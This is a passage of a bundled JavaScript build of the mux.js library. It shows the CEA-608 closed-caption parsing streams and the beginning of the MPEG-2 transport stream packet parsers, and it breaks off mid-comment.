      CaptionStream.prototype.init.call(this);
    
      this.captionPackets_ = [];
    
      this.ccStreams_ = [
        new Cea608Stream(0, 0), // eslint-disable-line no-use-before-define
        new Cea608Stream(0, 1), // eslint-disable-line no-use-before-define
        new Cea608Stream(1, 0), // eslint-disable-line no-use-before-define
        new Cea608Stream(1, 1) // eslint-disable-line no-use-before-define
      ];
    
      this.reset();
    
      // forward data and done events from CCs to this CaptionStream
      this.ccStreams_.forEach(function(cc) {
        cc.on('data', this.trigger.bind(this, 'data'));
        cc.on('done', this.trigger.bind(this, 'done'));
      }, this);
    
    };
    
    CaptionStream.prototype = new Stream();
    CaptionStream.prototype.push = function(event) {
      var sei, userData;
    
      // only examine SEI NALs
      if (event.nalUnitType !== 'sei_rbsp') {
        return;
      }
    
      // parse the sei
      sei = parseSei(event.escapedRBSP);
    
      // ignore everything but user_data_registered_itu_t_t35
      if (sei.payloadType !== USER_DATA_REGISTERED_ITU_T_T35) {
        return;
      }
    
      // parse out the user data payload
      userData = parseUserData(sei);
    
      // ignore unrecognized userData
      if (!userData) {
        return;
      }
    
      // Sometimes, the same segment # will be downloaded twice. To stop the
      // caption data from being processed twice, we track the latest dts we've
      // received and ignore everything with a dts before that. However, since
      // data for a specific dts can be split across 2 packets on either side of
      // a segment boundary, we need to make sure we *don't* ignore the second
      // dts packet we receive that has dts === this.latestDts_. And thus, the
      // ignoreNextEqualDts_ flag was born.
      if (event.dts < this.latestDts_) {
        // We've started getting older data, so set the flag.
        this.ignoreNextEqualDts_ = true;
        return;
      } else if ((event.dts === this.latestDts_) && (this.ignoreNextEqualDts_)) {
        // We've received the last duplicate packet, time to start processing again
        this.ignoreNextEqualDts_ = false;
        return;
      }
    
      // parse out CC data packets and save them for later
      this.captionPackets_ = this.captionPackets_.concat(parseCaptionPackets(event.pts, userData));
      this.latestDts_ = event.dts;
    };
    
    CaptionStream.prototype.flush = function() {
      // make sure we actually parsed captions before proceeding
      if (!this.captionPackets_.length) {
        this.ccStreams_.forEach(function(cc) {
          cc.flush();
        }, this);
        return;
      }
    
      // In Chrome, the Array#sort function is not stable so add a
      // presortIndex that we can use to ensure we get a stable-sort
      this.captionPackets_.forEach(function(elem, idx) {
        elem.presortIndex = idx;
      });
    
      // sort caption byte-pairs based on their PTS values
      this.captionPackets_.sort(function(a, b) {
        if (a.pts === b.pts) {
          return a.presortIndex - b.presortIndex;
        }
        return a.pts - b.pts;
      });
    
      this.captionPackets_.forEach(function(packet) {
        if (packet.type < 2) {
          // Dispatch packet to the right Cea608Stream
          this.dispatchCea608Packet(packet);
        }
        // this is where an 'else' would go for a dispatching packets
        // to a theoretical Cea708Stream that handles SERVICEn data
      }, this);
    
      this.captionPackets_.length = 0;
      this.ccStreams_.forEach(function(cc) {
        cc.flush();
      }, this);
      return;
    };
    
    CaptionStream.prototype.reset = function() {
      this.latestDts_ = null;
      this.ignoreNextEqualDts_ = false;
      this.activeCea608Channel_ = [null, null];
      this.ccStreams_.forEach(function(ccStream) {
        ccStream.reset();
      });
    };
    
    CaptionStream.prototype.dispatchCea608Packet = function(packet) {
      // NOTE: packet.type is the CEA608 field
      if (this.setsChannel1Active(packet)) {
        this.activeCea608Channel_[packet.type] = 0;
      } else if (this.setsChannel2Active(packet)) {
        this.activeCea608Channel_[packet.type] = 1;
      }
      if (this.activeCea608Channel_[packet.type] === null) {
        // If we haven't received anything to set the active channel, discard the
        // data; we don't want jumbled captions
        return;
      }
      this.ccStreams_[(packet.type << 1) + this.activeCea608Channel_[packet.type]].push(packet);
    };
    
    CaptionStream.prototype.setsChannel1Active = function(packet) {
      return ((packet.ccData & 0x7800) === 0x1000);
    };
    CaptionStream.prototype.setsChannel2Active = function(packet) {
      return ((packet.ccData & 0x7800) === 0x1800);
    };
    
    // ----------------------
    // Session to Application
    // ----------------------
    
    var CHARACTER_TRANSLATION = {
      0x2a: 0xe1,     // á
      0x5c: 0xe9,     // é
      0x5e: 0xed,     // í
      0x5f: 0xf3,     // ó
      0x60: 0xfa,     // ú
      0x7b: 0xe7,     // ç
      0x7c: 0xf7,     // ÷
      0x7d: 0xd1,     // Ñ
      0x7e: 0xf1,     // ñ
      0x7f: 0x2588,   // █
      0x0130: 0xae,   // ®
      0x0131: 0xb0,   // °
      0x0132: 0xbd,   // ½
      0x0133: 0xbf,   // ¿
      0x0134: 0x2122, // ™
      0x0135: 0xa2,   // ¢
      0x0136: 0xa3,   // £
      0x0137: 0x266a, // ♪
      0x0138: 0xe0,   // à
      0x0139: 0xa0,   //
      0x013a: 0xe8,   // è
      0x013b: 0xe2,   // â
      0x013c: 0xea,   // ê
      0x013d: 0xee,   // î
      0x013e: 0xf4,   // ô
      0x013f: 0xfb,   // û
      0x0220: 0xc1,   // Á
      0x0221: 0xc9,   // É
      0x0222: 0xd3,   // Ó
      0x0223: 0xda,   // Ú
      0x0224: 0xdc,   // Ü
      0x0225: 0xfc,   // ü
      0x0226: 0x2018, // ‘
      0x0227: 0xa1,   // ¡
      0x0228: 0x2a,   // *
      0x0229: 0x27,   // '
      0x022a: 0x2014, // —
      0x022b: 0xa9,   // ©
      0x022c: 0x2120, // ℠
      0x022d: 0x2022, // •
      0x022e: 0x201c, // “
      0x022f: 0x201d, // ”
      0x0230: 0xc0,   // À
      0x0231: 0xc2,   // Â
      0x0232: 0xc7,   // Ç
      0x0233: 0xc8,   // È
      0x0234: 0xca,   // Ê
      0x0235: 0xcb,   // Ë
      0x0236: 0xeb,   // ë
      0x0237: 0xce,   // Î
      0x0238: 0xcf,   // Ï
      0x0239: 0xef,   // ï
      0x023a: 0xd4,   // Ô
      0x023b: 0xd9,   // Ù
      0x023c: 0xf9,   // ù
      0x023d: 0xdb,   // Û
      0x023e: 0xab,   // «
      0x023f: 0xbb,   // »
      0x0320: 0xc3,   // Ã
      0x0321: 0xe3,   // ã
      0x0322: 0xcd,   // Í
      0x0323: 0xcc,   // Ì
      0x0324: 0xec,   // ì
      0x0325: 0xd2,   // Ò
      0x0326: 0xf2,   // ò
      0x0327: 0xd5,   // Õ
      0x0328: 0xf5,   // õ
      0x0329: 0x7b,   // {
      0x032a: 0x7d,   // }
      0x032b: 0x5c,   // \
      0x032c: 0x5e,   // ^
      0x032d: 0x5f,   // _
      0x032e: 0x7c,   // |
      0x032f: 0x7e,   // ~
      0x0330: 0xc4,   // Ä
      0x0331: 0xe4,   // ä
      0x0332: 0xd6,   // Ö
      0x0333: 0xf6,   // ö
      0x0334: 0xdf,   // ß
      0x0335: 0xa5,   // ¥
      0x0336: 0xa4,   // ¤
      0x0337: 0x2502, // │
      0x0338: 0xc5,   // Å
      0x0339: 0xe5,   // å
      0x033a: 0xd8,   // Ø
      0x033b: 0xf8,   // ø
      0x033c: 0x250c, // ┌
      0x033d: 0x2510, // ┐
      0x033e: 0x2514, // └
      0x033f: 0x2518  // ┘
    };
    
    var getCharFromCode = function(code) {
      if (code === null) {
        return '';
      }
      code = CHARACTER_TRANSLATION[code] || code;
      return String.fromCharCode(code);
    };
    
    // the index of the last row in a CEA-608 display buffer
    var BOTTOM_ROW = 14;
    
    // This array is used for mapping PACs -> row #, since there's no way of
    // getting it through bit logic.
    var ROWS = [0x1100, 0x1120, 0x1200, 0x1220, 0x1500, 0x1520, 0x1600, 0x1620,
                0x1700, 0x1720, 0x1000, 0x1300, 0x1320, 0x1400, 0x1420];
    
    // CEA-608 captions are rendered onto a 34x15 matrix of character
    // cells. The "bottom" row is the last element in the outer array.
    var createDisplayBuffer = function() {
      var result = [], i = BOTTOM_ROW + 1;
      while (i--) {
        result.push('');
      }
      return result;
    };
    
    var Cea608Stream = function(field, dataChannel) {
      Cea608Stream.prototype.init.call(this);
    
      this.field_ = field || 0;
      this.dataChannel_ = dataChannel || 0;
    
      this.name_ = 'CC' + (((this.field_ << 1) | this.dataChannel_) + 1);
    
      this.setConstants();
      this.reset();
    
      this.push = function(packet) {
        var data, swap, char0, char1, text;
        // remove the parity bits
        data = packet.ccData & 0x7f7f;
    
        // ignore duplicate control codes; the spec demands they're sent twice
        if (data === this.lastControlCode_) {
          this.lastControlCode_ = null;
          return;
        }
    
        // Store control codes
        if ((data & 0xf000) === 0x1000) {
          this.lastControlCode_ = data;
        } else if (data !== this.PADDING_) {
          this.lastControlCode_ = null;
        }
    
        char0 = data >>> 8;
        char1 = data & 0xff;
    
        if (data === this.PADDING_) {
          return;
    
        } else if (data === this.RESUME_CAPTION_LOADING_) {
          this.mode_ = 'popOn';
    
        } else if (data === this.END_OF_CAPTION_) {
          this.clearFormatting(packet.pts);
          // if a caption was being displayed, it's gone now
          this.flushDisplayed(packet.pts);
    
          // flip memory
          swap = this.displayed_;
          this.displayed_ = this.nonDisplayed_;
          this.nonDisplayed_ = swap;
    
          // start measuring the time to display the caption
          this.startPts_ = packet.pts;
    
        } else if (data === this.ROLL_UP_2_ROWS_) {
          this.topRow_ = BOTTOM_ROW - 1;
          this.mode_ = 'rollUp';
        } else if (data === this.ROLL_UP_3_ROWS_) {
          this.topRow_ = BOTTOM_ROW - 2;
          this.mode_ = 'rollUp';
        } else if (data === this.ROLL_UP_4_ROWS_) {
          this.topRow_ = BOTTOM_ROW - 3;
          this.mode_ = 'rollUp';
        } else if (data === this.CARRIAGE_RETURN_) {
          this.clearFormatting(packet.pts);
          this.flushDisplayed(packet.pts);
          this.shiftRowsUp_();
          this.startPts_ = packet.pts;
    
        } else if (data === this.BACKSPACE_) {
          if (this.mode_ === 'popOn') {
            this.nonDisplayed_[BOTTOM_ROW] = this.nonDisplayed_[BOTTOM_ROW].slice(0, -1);
          } else {
            this.displayed_[BOTTOM_ROW] = this.displayed_[BOTTOM_ROW].slice(0, -1);
          }
        } else if (data === this.ERASE_DISPLAYED_MEMORY_) {
          this.flushDisplayed(packet.pts);
          this.displayed_ = createDisplayBuffer();
        } else if (data === this.ERASE_NON_DISPLAYED_MEMORY_) {
          this.nonDisplayed_ = createDisplayBuffer();
    
        } else if (data === this.RESUME_DIRECT_CAPTIONING_) {
          this.mode_ = 'paintOn';
    
        // Append special characters to caption text
        } else if (this.isSpecialCharacter(char0, char1)) {
          // Bitmask char0 so that we can apply character transformations
          // regardless of field and data channel.
          // Then byte-shift to the left and OR with char1 so we can pass the
          // entire character code to `getCharFromCode`.
          char0 = (char0 & 0x03) << 8;
          text = getCharFromCode(char0 | char1);
          this[this.mode_](packet.pts, text);
          this.column_++;
    
        // Append extended characters to caption text
        } else if (this.isExtCharacter(char0, char1)) {
          // Extended characters always follow their "non-extended" equivalents.
          // IE if a "è" is desired, you'll always receive "eè"; non-compliant
          // decoders are supposed to drop the "è", while compliant decoders
          // backspace the "e" and insert "è".
    
          // Delete the previous character
          if (this.mode_ === 'popOn') {
            this.nonDisplayed_[this.row_] = this.nonDisplayed_[this.row_].slice(0, -1);
          } else {
            this.displayed_[BOTTOM_ROW] = this.displayed_[BOTTOM_ROW].slice(0, -1);
          }
    
          // Bitmask char0 so that we can apply character transformations
          // regardless of field and data channel.
          // Then byte-shift to the left and OR with char1 so we can pass the
          // entire character code to `getCharFromCode`.
          char0 = (char0 & 0x03) << 8;
          text = getCharFromCode(char0 | char1);
          this[this.mode_](packet.pts, text);
          this.column_++;
    
        // Process mid-row codes
        } else if (this.isMidRowCode(char0, char1)) {
          // Attributes are not additive, so clear all formatting
          this.clearFormatting(packet.pts);
    
          // According to the standard, mid-row codes
          // should be replaced with spaces, so add one now
          this[this.mode_](packet.pts, ' ');
          this.column_++;
    
          if ((char1 & 0xe) === 0xe) {
            this.addFormatting(packet.pts, ['i']);
          }
    
          if ((char1 & 0x1) === 0x1) {
            this.addFormatting(packet.pts, ['u']);
          }
    
        // Detect offset control codes and adjust cursor
        } else if (this.isOffsetControlCode(char0, char1)) {
          // Cursor position is set by indent PAC (see below) in 4-column
          // increments, with an additional offset code of 1-3 to reach any
          // of the 32 columns specified by CEA-608. So all we need to do
          // here is increment the column cursor by the given offset.
          this.column_ += (char1 & 0x03);
    
        // Detect PACs (Preamble Address Codes)
        } else if (this.isPAC(char0, char1)) {
    
          // There's no logic for PAC -> row mapping, so we have to just
          // find the row code in an array and use its index :(
          var row = ROWS.indexOf(data & 0x1f20);
    
          if (row !== this.row_) {
            // formatting is only persistent for current row
            this.clearFormatting(packet.pts);
            this.row_ = row;
          }
          // All PACs can apply underline, so detect and apply
          // (All odd-numbered second bytes set underline)
          if ((char1 & 0x1) && (this.formatting_.indexOf('u') === -1)) {
              this.addFormatting(packet.pts, ['u']);
          }
    
          if ((data & 0x10) === 0x10) {
            // We've got an indent level code. Each successive even number
            // increments the column cursor by 4, so we can get the desired
            // column position by bit-shifting to the right (to get n/2)
            // and multiplying by 4.
            this.column_ = ((data & 0xe) >> 1) * 4;
          }
    
          if (this.isColorPAC(char1)) {
            // it's a color code, though we only support white, which
            // can be either normal or italicized. white italics can be
            // either 0x4e or 0x6e depending on the row, so we just
            // bitwise-and with 0xe to see if italics should be turned on
            if ((char1 & 0xe) === 0xe) {
              this.addFormatting(packet.pts, ['i']);
            }
          }
    
        // We have a normal character in char0, and possibly one in char1
        } else if (this.isNormalChar(char0)) {
          if (char1 === 0x00) {
            char1 = null;
          }
          text = getCharFromCode(char0);
          text += getCharFromCode(char1);
          this[this.mode_](packet.pts, text);
          this.column_ += text.length;
    
        } // finish data processing
    
      };
    };
    Cea608Stream.prototype = new Stream();
    // Trigger a cue point that captures the current state of the
    // display buffer
    Cea608Stream.prototype.flushDisplayed = function(pts) {
      var content = this.displayed_
        // remove spaces from the start and end of the string
        .map(function(row) {
          return row.trim();
        })
        // combine all text rows to display in one cue
        .join('\n')
        // and remove blank rows from the start and end, but not the middle
        .replace(/^\n+|\n+$/g, '');
    
      if (content.length) {
        this.trigger('data', {
          startPts: this.startPts_,
          endPts: pts,
          text: content,
          stream: this.name_
        });
      }
    };
    
    /**
     * Zero out the data, used for startup and on seek
     */
    Cea608Stream.prototype.reset = function() {
      this.mode_ = 'popOn';
      // When in roll-up mode, the index of the last row that will
      // actually display captions. If a caption is shifted to a row
      // with a lower index than this, it is cleared from the display
      // buffer
      this.topRow_ = 0;
      this.startPts_ = 0;
      this.displayed_ = createDisplayBuffer();
      this.nonDisplayed_ = createDisplayBuffer();
      this.lastControlCode_ = null;
    
      // Track row and column for proper line-breaking and spacing
      this.column_ = 0;
      this.row_ = BOTTOM_ROW;
    
      // This variable holds currently-applied formatting
      this.formatting_ = [];
    };
    
    /**
     * Sets up control code and related constants for this instance
     */
    Cea608Stream.prototype.setConstants = function() {
      // The following attributes have these uses:
      // ext_ :    char0 for mid-row codes, and the base for extended
      //           chars (ext_+0, ext_+1, and ext_+2 are char0s for
      //           extended codes)
      // control_: char0 for control codes, except byte-shifted to the
      //           left so that we can do this.control_ | CONTROL_CODE
      // offset_:  char0 for tab offset codes
      //
      // It's also worth noting that control codes, and _only_ control codes,
      // differ between field 1 and field2. Field 2 control codes are always
      // their field 1 value plus 1. That's why there's the "| field" on the
      // control value.
      if (this.dataChannel_ === 0) {
        this.BASE_     = 0x10;
        this.EXT_      = 0x11;
        this.CONTROL_  = (0x14 | this.field_) << 8;
        this.OFFSET_   = 0x17;
      } else if (this.dataChannel_ === 1) {
        this.BASE_     = 0x18;
        this.EXT_      = 0x19;
        this.CONTROL_  = (0x1c | this.field_) << 8;
        this.OFFSET_   = 0x1f;
      }
    
      // Constants for the LSByte command codes recognized by Cea608Stream. This
      // list is not exhaustive. For a more comprehensive listing and semantics see
      // http://www.gpo.gov/fdsys/pkg/CFR-2010-title47-vol1/pdf/CFR-2010-title47-vol1-sec15-119.pdf
      // Padding
      this.PADDING_                    = 0x0000;
      // Pop-on Mode
      this.RESUME_CAPTION_LOADING_     = this.CONTROL_ | 0x20;
      this.END_OF_CAPTION_             = this.CONTROL_ | 0x2f;
      // Roll-up Mode
      this.ROLL_UP_2_ROWS_             = this.CONTROL_ | 0x25;
      this.ROLL_UP_3_ROWS_             = this.CONTROL_ | 0x26;
      this.ROLL_UP_4_ROWS_             = this.CONTROL_ | 0x27;
      this.CARRIAGE_RETURN_            = this.CONTROL_ | 0x2d;
      // paint-on mode (not supported)
      this.RESUME_DIRECT_CAPTIONING_   = this.CONTROL_ | 0x29;
      // Erasure
      this.BACKSPACE_                  = this.CONTROL_ | 0x21;
      this.ERASE_DISPLAYED_MEMORY_     = this.CONTROL_ | 0x2c;
      this.ERASE_NON_DISPLAYED_MEMORY_ = this.CONTROL_ | 0x2e;
    };
    
    /**
     * Detects if the 2-byte packet data is a special character
     *
     * Special characters have a second byte in the range 0x30 to 0x3f,
     * with the first byte being 0x11 (for data channel 1) or 0x19 (for
     * data channel 2).
     *
     * @param  {Integer} char0 The first byte
     * @param  {Integer} char1 The second byte
     * @return {Boolean}       Whether the 2 bytes are an special character
     */
    Cea608Stream.prototype.isSpecialCharacter = function(char0, char1) {
      return (char0 === this.EXT_ && char1 >= 0x30 && char1 <= 0x3f);
    };
    
    /**
     * Detects if the 2-byte packet data is an extended character
     *
     * Extended characters have a second byte in the range 0x20 to 0x3f,
     * with the first byte being 0x12 or 0x13 (for data channel 1) or
     * 0x1a or 0x1b (for data channel 2).
     *
     * @param  {Integer} char0 The first byte
     * @param  {Integer} char1 The second byte
     * @return {Boolean}       Whether the 2 bytes are an extended character
     */
    Cea608Stream.prototype.isExtCharacter = function(char0, char1) {
      return ((char0 === (this.EXT_ + 1) || char0 === (this.EXT_ + 2)) &&
        (char1 >= 0x20 && char1 <= 0x3f));
    };
    
    /**
     * Detects if the 2-byte packet is a mid-row code
     *
     * Mid-row codes have a second byte in the range 0x20 to 0x2f, with
     * the first byte being 0x11 (for data channel 1) or 0x19 (for data
     * channel 2).
     *
     * @param  {Integer} char0 The first byte
     * @param  {Integer} char1 The second byte
     * @return {Boolean}       Whether the 2 bytes are a mid-row code
     */
    Cea608Stream.prototype.isMidRowCode = function(char0, char1) {
      return (char0 === this.EXT_ && (char1 >= 0x20 && char1 <= 0x2f));
    };
    
    /**
     * Detects if the 2-byte packet is an offset control code
     *
     * Offset control codes have a second byte in the range 0x21 to 0x23,
     * with the first byte being 0x17 (for data channel 1) or 0x1f (for
     * data channel 2).
     *
     * @param  {Integer} char0 The first byte
     * @param  {Integer} char1 The second byte
     * @return {Boolean}       Whether the 2 bytes are an offset control code
     */
    Cea608Stream.prototype.isOffsetControlCode = function(char0, char1) {
      return (char0 === this.OFFSET_ && (char1 >= 0x21 && char1 <= 0x23));
    };
    
    /**
     * Detects if the 2-byte packet is a Preamble Address Code
     *
     * PACs have a first byte in the range 0x10 to 0x17 (for data channel 1)
     * or 0x18 to 0x1f (for data channel 2), with the second byte in the
     * range 0x40 to 0x7f.
     *
     * @param  {Integer} char0 The first byte
     * @param  {Integer} char1 The second byte
     * @return {Boolean}       Whether the 2 bytes are a PAC
     */
    Cea608Stream.prototype.isPAC = function(char0, char1) {
      return (char0 >= this.BASE_ && char0 < (this.BASE_ + 8) &&
        (char1 >= 0x40 && char1 <= 0x7f));
    };
    
    /**
     * Detects if a packet's second byte is in the range of a PAC color code
     *
     * PAC color codes have the second byte be in the range 0x40 to 0x4f, or
     * 0x60 to 0x6f.
     *
     * @param  {Integer} char1 The second byte
     * @return {Boolean}       Whether the byte is a color PAC
     */
    Cea608Stream.prototype.isColorPAC = function(char1) {
      return ((char1 >= 0x40 && char1 <= 0x4f) || (char1 >= 0x60 && char1 <= 0x7f));
    };
    
    /**
     * Detects if a single byte is in the range of a normal character
     *
     * Normal text bytes are in the range 0x20 to 0x7f.
     *
     * @param  {Integer} char  The byte
     * @return {Boolean}       Whether the byte is a normal character
     */
    Cea608Stream.prototype.isNormalChar = function(char) {
      return (char >= 0x20 && char <= 0x7f);
    };
    
    // Adds the opening HTML tag for the passed character to the caption text,
    // and keeps track of it for later closing
    Cea608Stream.prototype.addFormatting = function(pts, format) {
      this.formatting_ = this.formatting_.concat(format);
      var text = format.reduce(function(text, format) {
        return text + '<' + format + '>';
      }, '');
      this[this.mode_](pts, text);
    };
    
    // Adds HTML closing tags for current formatting to caption text and
    // clears remembered formatting
    Cea608Stream.prototype.clearFormatting = function(pts) {
      if (!this.formatting_.length) {
        return;
      }
      var text = this.formatting_.reverse().reduce(function(text, format) {
        return text + '</' + format + '>';
      }, '');
      this.formatting_ = [];
      this[this.mode_](pts, text);
    };
    
    // Mode Implementations
    Cea608Stream.prototype.popOn = function(pts, text) {
      var baseRow = this.nonDisplayed_[this.row_];
    
      // buffer characters
      baseRow += text;
      this.nonDisplayed_[this.row_] = baseRow;
    };
    
    Cea608Stream.prototype.rollUp = function(pts, text) {
      var baseRow = this.displayed_[BOTTOM_ROW];
    
      baseRow += text;
      this.displayed_[BOTTOM_ROW] = baseRow;
    
    };
    
    Cea608Stream.prototype.shiftRowsUp_ = function() {
      var i;
      // clear out inactive rows
      for (i = 0; i < this.topRow_; i++) {
        this.displayed_[i] = '';
      }
      // shift displayed rows up
      for (i = this.topRow_; i < BOTTOM_ROW; i++) {
        this.displayed_[i] = this.displayed_[i + 1];
      }
      // clear out the bottom row
      this.displayed_[BOTTOM_ROW] = '';
    };
    
    // paintOn mode is not implemented
    Cea608Stream.prototype.paintOn = function() {};
    
    // exports
    module.exports = {
      CaptionStream: CaptionStream,
      Cea608Stream: Cea608Stream
    };
    
    },{"../utils/stream":62}],50:[function(require,module,exports){
    /**
     * mux.js
     *
     * Copyright (c) 2015 Brightcove
     * All rights reserved.
     *
     * A stream-based mp2t to mp4 converter. This utility can be used to
     * deliver mp4s to a SourceBuffer on platforms that support native
     * Media Source Extensions.
     */
    'use strict';
    var Stream = require('../utils/stream.js'),
      CaptionStream = require('./caption-stream'),
      StreamTypes = require('./stream-types'),
      TimestampRolloverStream = require('./timestamp-rollover-stream').TimestampRolloverStream;
    
    var m2tsStreamTypes = require('./stream-types.js');
    
    // object types
    var TransportPacketStream, TransportParseStream, ElementaryStream;
    
    // constants
    var
      MP2T_PACKET_LENGTH = 188, // bytes
      SYNC_BYTE = 0x47;
    
    /**
     * Splits an incoming stream of binary data into MPEG-2 Transport
     * Stream packets.
     */
    TransportPacketStream = function() {
      var
        buffer = new Uint8Array(MP2T_PACKET_LENGTH),
        bytesInBuffer = 0;
    
      TransportPacketStream.prototype.init.call(this);
    
       // Deliver new bytes to the stream.
    
      this.push = function(bytes) {
        var
          startIndex = 0,
          endIndex = MP2T_PACKET_LENGTH,
          everything;
    
        // If there are bytes remaining from the last segment, prepend them to the
        // bytes that were pushed in
        if (bytesInBuffer) {
          everything = new Uint8Array(bytes.byteLength + bytesInBuffer);
          everything.set(buffer.subarray(0, bytesInBuffer));
          everything.set(bytes, bytesInBuffer);
          bytesInBuffer = 0;
        } else {
          everything = bytes;
        }
    
        // While we have enough data for a packet
        while (endIndex < everything.byteLength) {
          // Look for a pair of start and end sync bytes in the data..
          if (everything[startIndex] === SYNC_BYTE && everything[endIndex] === SYNC_BYTE) {
            // We found a packet so emit it and jump one whole packet forward in
            // the stream
            this.trigger('data', everything.subarray(startIndex, endIndex));
            startIndex += MP2T_PACKET_LENGTH;
            endIndex += MP2T_PACKET_LENGTH;
            continue;
          }
          // If we get here, we have somehow become de-synchronized and we need to step
          // forward one byte at a time until we find a pair of sync bytes that denote
          // a packet
          startIndex++;
          endIndex++;
        }
    
        // If there was some data left over at the end of the segment that couldn't
        // possibly be a whole packet, keep it because it might be the start of a packet
        // that continues in the next segment
        if (startIndex < everything.byteLength) {
          buffer.set(everything.subarray(startIndex), 0);
          bytesInBuffer = everything.byteLength - startIndex;
        }
      };
    
      this.flush = function() {
        // If the buffer contains a whole packet when we are being flushed, emit it
        // and empty the buffer. Otherwise hold onto the data because it may be
        // important for decoding the next segment
        if (bytesInBuffer === MP2T_PACKET_LENGTH && buffer[0] === SYNC_BYTE) {
          this.trigger('data', buffer);
          bytesInBuffer = 0;
        }
        this.trigger('done');
      };
    };
    TransportPacketStream.prototype = new Stream();
    
    /**
     * Accepts an MP2T TransportPacketStream and emits data events with parsed
     * forms of the individual transport stream packets.
     */
    TransportParseStream = function() {
      var parsePsi, parsePat, parsePmt, self;
      TransportParseStream.prototype.init.call(this);
      self = this;
    
      this.packetsWaitingForPmt = [];
      this.programMapTable = undefined;
    
      parsePsi = function(payload, psi) {
        var offset = 0;
    
        // PSI packets may be split into multiple sections and those
        // sections may be split into multiple packets. If a PSI
        // section starts in this packet, the payload_unit_start_indicator
        // will be true and the first byte of the payload will indicate
        // the offset from the current position to the start of the
        // section.
        if (psi.payloadUnitStartIndicator) {
          offset += payload[offset] + 1;
        }
    
        if (psi.type === 'pat') {
          parsePat(payload.subarray(offset), psi);
        } else {
          parsePmt(payload.subarray(offset), psi);
        }
      };
    
      parsePat = function(payload, pat) {
        pat.section_number = payload[7]; // eslint-disable-line camelcase
        pat.last_section_number = payload[8]; // eslint-disable-line camelcase
    
        // skip the PSI header and parse the first PMT entry
        self.pmtPid = (payload[10] & 0x1F) << 8 | payload[11];
        pat.pmtPid = self.pmtPid;
      };
    
      /**
       * Parse out the relevant fields of a Program Map Table (PMT).
       * @param payload {Uint8Array} the PMT-specific portion of an MP2T
       * packet. The first byte in this array should be the table_id
       * field.
       * @param pmt {object} the object that should be decorated with
       * fields parsed from the PMT.
       */
      parsePmt = function(payload, pmt) {
        var sectionLength, tableEnd, programInfoLength, offset;
    
        // PMTs can be sent ahead of the time when they should actually
        // take effect. We don't believe this should ever be the case
        // for HLS but we'll ignore "forward" PMT declarations if we see
        // them. Future PMT declarations have the current_next_indicator
        // set to zero.
        if (!(payload[5] & 0x01)) {
          return;
        }
    
        // overwrite any existing program map table
        self.programMapTable = {
          video: null,
          audio: null,
          'timed-metadata': {}
        };
    
        // the mapping table ends at the end of the current section
        sectionLength = (payload[1] & 0x0f) << 8 | payload[2];
        tableEnd = 3 + sectionLength - 4;
    
        // to determine where the table is, we have to figure out how
        // long the program info descriptors are
        programInfoLength = (payload[10] & 0x0f) << 8 | payload[11];
    
        // advance the offset to the first entry in the mapping table
        offset = 12 + programInfoLength;
        while (offset < tableEnd) {
          var streamType = payload[offset];
          var pid = (payload[offset + 1] & 0x1F) << 8 | payload[offset + 2];
    
          // only map a single elementary_pid for audio and video stream types
          // TODO: should this be done for metadata too? for now maintain behavior of
          //       multiple metadata streams
          if (streamType === StreamTypes.H264_STREAM_TYPE &&
              self.programMapTable.video === null) {
            self.programMapTable.video = pid;
          } else if (streamType === StreamTypes.ADTS_STREAM_TYPE &&
                     self.programMapTable.audio === null) {
            self.programMapTable.audio = pid;
          } else if (streamType === StreamTypes.METADATA_STREAM_TYPE) {
            // map pid to stream type for metadata streams
            self.programMapTable['timed-metadata'][pid] = streamType;
          }
    
          // move to the next table entry
          // skip past the elementary stream descriptors, if present
          offset += ((payload[offset + 3] & 0x0F) << 8 | payload[offset + 4]) + 5;
        }
    
        // record the map on the packet as well
        pmt.programMapTable = self.programMapTable;
      };
    
      /**
       * Deliver a new MP2T packet to the stream.
       */
      this.push = function(packet) {
        var
          result = {},
          offset = 4;
    
        result.payloadUnitStartIndicator = !!(packet[1] & 0x40);
    
        // pid is a 13-bit field starting at the last bit of packet[1]
        result.pid = packet[1] & 0x1f;
        result.pid <<= 8;
        result.pid |= packet[2];
    
        // if an adaption field is present, its length is specified by the
        // fifth byte of the TS packet header. The adaptation field is
        // used to add stuffing to PES packets that don't fill a complete
        // TS packet, and to specify some forms of timing and control data
        // that we do not currently use.
        if (((packet[3] & 0x30) >>> 4) > 0x01) {
          offset += packet[offset] + 1;
        }
    
        // parse the rest of the packet based on the type
        if (result.pid === 0) {
          result.type = 'pat';
          parsePsi(packet.subarray(offset), result);
          this.trigger('data', result);
        } else if (result.pid === this.pmtPid) {
          result.type = 'pmt';
          parsePsi(packet.subarray(offset), result);
          this.trigger('data', result);
    
          // if there are any packets waiting for a PMT to be found, process them now
          while (this.packetsWaitingForPmt.length) {
            this.processPes_.apply(this, this.packetsWaitingForPmt.shift());
          }
        } else if (this.programMapTable === undefined) {
          // When we have not seen a PMT yet, defer further processing of
          // PES packets until one has been parsed
          this.packetsWaitingForPmt.push([packet, offset, result]);
        } else {
          this.processPes_(packet, offset, result);
        }
      };
    
      this.processPes_ = function(packet, offset, result) {
        // set the appropriate stream type
        if (result.pid === this.programMapTable.video) {
          result.streamType = StreamTypes.H264_STREAM_TYPE;
        } else if (result.pid === this.programMapTable.audio) {
          result.streamType = StreamTypes.ADTS_STREAM_TYPE;
        } else {
          // if not video or audio, it is timed-metadata or unknown
          // if unknown, streamType will be undefined
          result.streamType = this.programMapTable['timed-metadata'][result.pid];
        }
    
        result.type = 'pes';
        result.data = packet.subarray(offset);
    
        this.trigger('data', result);
      };
    
    };
    TransportParseStream.prototype = new Stream();
    TransportParseStream.STREAM_TYPES  = {
      h264: 0x1b,
      adts: 0x0f
    };
    
    /**
     * Reconsistutes program elementary stream (PES) packets from parsed
     * transport stream packets. That is, if you pipe an
     * mp2t.TransportParseStream into a mp2t.ElementaryStream, the output
     * events will be events which capture the bytes for individual PES
     * packets plus relevant metadata that has been extracted from the
     * container.
     */
    ElementaryStream = function() {
      var
        self = this,
        // PES packet fragments
        video = {
          data: [],
          size: 0
        },
        audio = {
          data: [],
          size: 0
        },
        timedMetadata = {
          data: [],
          size: 0
        },
        parsePes = function(payload, pes) {
          var ptsDtsFlags;
    
          // get the packet length, this will be 0 for video
          pes.packetLength = 6 + ((payload[4] << 8) | payload[5]);
    
          // find out if this packets starts a new keyframe
          pes.dataAlignmentIndicator = (payload[6] & 0x04) !== 0;
          // PES packets may be annotated with a PTS value, or a PTS value
          // and a DTS value. Determine what combination of values is
          // available to work with.
          ptsDtsFlags = payload[7];
    
          // PTS and DTS are normally stored as a 33-bit number.  Javascript
          // performs all bitwise operations on 32-bit integers but javascript
